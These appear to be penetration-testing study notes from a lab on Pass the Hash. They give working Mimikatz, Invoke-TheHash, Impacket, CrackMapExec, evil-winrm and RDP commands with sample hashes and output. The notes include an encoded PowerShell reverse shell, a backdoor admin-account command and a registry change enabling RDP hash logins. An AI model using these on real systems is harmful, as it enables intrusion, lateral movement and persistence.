PtH
NTLM is a single sign-on (SSO) solution that uses a challenge-response protocol to verify the user's identity without having them provide a password.
With NTLM, passwords stored on the server and domain controller are not salted, making it possible to carry out a Pass the Hash (PtH) attack
Table of Contents
- Pass the Hash using...
- UAC (User Account Control)
this thing prevents PtH attacks
Mimikatz (Windows)
/user- The user name we want to impersonate./rc4or/NTLM- NTLM hash of SOME user's password./domain- Domain the user to impersonate belongs to. In the case of a local user account, we can use the computer name, localhost, or a dot (.).
find the domain by
systeminfo | findstr /B /C:"Domain"
/run- The program we want to run with the user's context (if not specified, it will launch cmd.exe).
- run mimikatz
./mimikatz.exe
- run privilege::debug in mimikatz interface
privilege::debug
- run the command with appropriate domain, NT hash of the local admin, and the username which you want to access
sekurlsa::pth /user:julio /rc4:64f12cddaa88057e06a81b54e73b949b /domain:inlanefreight.htb /run:cmd.exe
user : julio
domain : inlanefreight.htb
program : cmd.exe
impers. : no
NTLM : 64F12CDDAA88057E06A81B54E73B949B
| PID 8404
| TID 4268
| LSA Process was already R/W
| LUID 0 ; 5218172 (00000000:004f9f7c)
\_ msv1_0 - data copy @ 0000028FC91AB510 : OK !
\_ kerberos - data copy @ 0000028FC964F288
\_ des_cbc_md4 -> null
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ *Password replace @ 0000028FC9673AE8 (32) -> null

PowerShell Invoke-TheHash (Windows)
Invoke-TheHash is a collection of PowerShell functions for PtH attacks with WMI and SMB.
we can choose command execution via either SMB OR WMI
Local administrator privileges are not required client-side, but the user and hash we use to authenticate need to have administrative rights on the target computer
e.g. user julio and the hash 64F12CDDAA88057E06A81B54E73B949B
Target- Hostname or IP address of the target.UsernameDomain- Domain to use for authentication. This parameter is unnecessary with local accounts or when using the @domain after the username.Hash- NTLM password hash for authentication. This function will accept either LM:NTLM or NTLM format.Command- Command to execute on the target. If a command is not specified, the function will check to see if the username and hash have access to WMI on the target
Invoke-TheHash SMB - Create a new user with admin privileges
use SMB for command execution to create a new user mark and add him to the Administrators group.
PS c:\htb> cd C:\tools\Invoke-TheHash\
PS c:\tools\Invoke-TheHash> Import-Module .\Invoke-TheHash.psd1
PS c:\tools\Invoke-TheHash> Invoke-SMBExec -Target 172.16.1.10 -Domain inlanefreight.htb -Username julio -Hash 64F12CDDAA88057E06A81B54E73B949B -Command "net user mark Password123 /add && net localgroup administrators mark /add" -Verbose
VERBOSE: [+] inlanefreight.htb\julio successfully authenticated on 172.16.1.10
VERBOSE: inlanefreight.htb\julio has Service Control Manager write privilege on 172.16.1.10
VERBOSE: Service EGDKNNLQVOLFHRQTQMAU created on 172.16.1.10
VERBOSE: [*] Trying to execute command on 172.16.1.10
[+] Command executed with service EGDKNNLQVOLFHRQTQMAU on 172.16.1.10
VERBOSE: Service EGDKNNLQVOLFHRQTQMAU deleted on 172.16.1.10
Invoke-TheHash SMB - Reverse Shell
go to Shell's section Alternative way of creating a Reverse Shell Payload to set up a nc listener and generate a reverse shell.
Choose Powershell #3 (base64)
after that, we can execute Invoke-TheHash to execute our PowerShell reverse shell script in the target computer.
Invoke-TheHash with WMI
after we copy the rev shell from revshell.com..
PS c:\tools\Invoke-TheHash> Import-Module .\Invoke-TheHash.psd1
PS c:\tools\Invoke-TheHash> Invoke-WMIExec -Target DC01 -Domain inlanefreight.htb -Username julio -Hash 64f12cddaa88057e06a81b54e73b949b -Command "powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQA3ADIALgAxADYALgAxAC4ANQAiACwAOAAwADAAMQApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAIgBQAFMAIAAiACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAIgA+ACAAIgA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApAC4ARwBlAHQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQAuAFcAcgBpAHQAZQAoACQAcwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA="
[+] Command executed with process id 520 on DC01
Impacket (Linux)
impacket-psexec administrator@10.129.201.126 -hashes :30B3783CE2ABF1AF70F77D0660CF3453
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.129.201.126.....
[*] Found writable share ADMIN$
[*] Uploading file SLUBMRXK.exe
[*] Opening SVCManager on 10.129.201.126.....
[*] Creating service AdzX on 10.129.201.126.....
[*] Starting service AdzX.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19044.1415]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>
CrackMapExec (Linux)
crackmapexec smb 172.16.1.0/24 -u Administrator -d . -H 30B3783CE2ABF1AF70F77D0660CF3453
SMB 172.16.1.10 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:.) (signing:True) (SMBv1:False)
SMB 172.16.1.10 445 DC01 [-] .\Administrator:30B3783CE2ABF1AF70F77D0660CF3453 STATUS_LOGON_FAILURE
SMB 172.16.1.5 445 MS01 [*] Windows 10.0 Build 19041 x64 (name:MS01) (domain:.) (signing:False) (SMBv1:False)
SMB 172.16.1.5 445 MS01 [+] .\Administrator 30B3783CE2ABF1AF70F77D0660CF3453 (Pwn3d!)
use --local-auth to use this hash to authenticate to each host in the subnet, check for password reuse. If we see Pwn3d!, it means that the user is a local admin on the target computer
If we run into this issue on a real-world engagement, a great recommendation for the customer is to implement the Local Administrator Password Solution (LAPS), which randomizes the local administrator password and can be configured to have it rotate on a fixed interval.
we can use -x for command execution
crackmapexec smb 10.129.201.126 -u Administrator -d . -H 30B3783CE2ABF1AF70F77D0660CF3453 -x whoami
SMB 10.129.201.126 445 MS01 [*] Windows 10 Enterprise 10240 x64 (name:MS01) (domain:.) (signing:False) (SMBv1:True)
SMB 10.129.201.126 445 MS01 [+] .\Administrator 30B3783CE2ABF1AF70F77D0660CF3453 (Pwn3d!)
SMB 10.129.201.126 445 MS01 [+] Executed command
SMB 10.129.201.126 445 MS01 MS01\administrator
evil-winrm (Linux)
if SMB is blocked or we don't have admin rights, use evil-winrm
evil-winrm -i 10.129.201.126 -u Administrator -H 30B3783CE2ABF1AF70F77D0660CF3453
Evil-WinRM shell v3.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
Note: When using a domain account, we need to include the domain name, for example: administrator@inlanefreight.htb
RDP (Linux)
There are a few caveats to this attack:
Restricted Admin Mode, disabled by default, if not enabled, result in error:

enable by adding a new registry keyDisableRestrictedAdmin(REG_DWORD) underHKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Lsawith the value of 0
c:\tools> reg add HKLM\System\CurrentControlSet\Control\Lsa /t REG_DWORD /v DisableRestrictedAdmin /d 0x0 /f
once added, we can use xfreerdp
xfreerdp /v:10.129.109.198 /u:Administrator /pth:30B3783CE2ABF1AF70F77D0660CF3453
[15:38:26:999] [94965:94966] [INFO][com.freerdp.core] - freerdp_connect:freerdp_set_last_error_ex resetting error state
[15:38:26:999] [94965:94966] [INFO][com.freerdp.client.common.cmdline] - loading channelEx rdpdr
...snip...
[15:38:26:352] [94965:94966] [ERROR][com.freerdp.crypto] - @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
[15:38:26:352] [94965:94966] [ERROR][com.freerdp.crypto] - @ WARNING: CERTIFICATE NAME MISMATCH! @
[15:38:26:352] [94965:94966] [ERROR][com.freerdp.crypto] - @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
...SNIP...
UAC (User Account Control)
UAC (User Account Control) restricts remote admin tasks for local accounts based on the LocalAccountTokenFilterPolicy registry key:
- Key = 0: Only the built-in local admin (RID-500) can perform remote admin tasks.
- Key = 1: All local admin accounts can perform remote admin tasks.
If FilterAdministratorToken is enabled, even the RID-500 account is protected by UAC, blocking Pass-the-Hash (PTH) attacks.
These restrictions apply only to local admin accounts; domain accounts with admin rights remain unaffected for PTH attacks.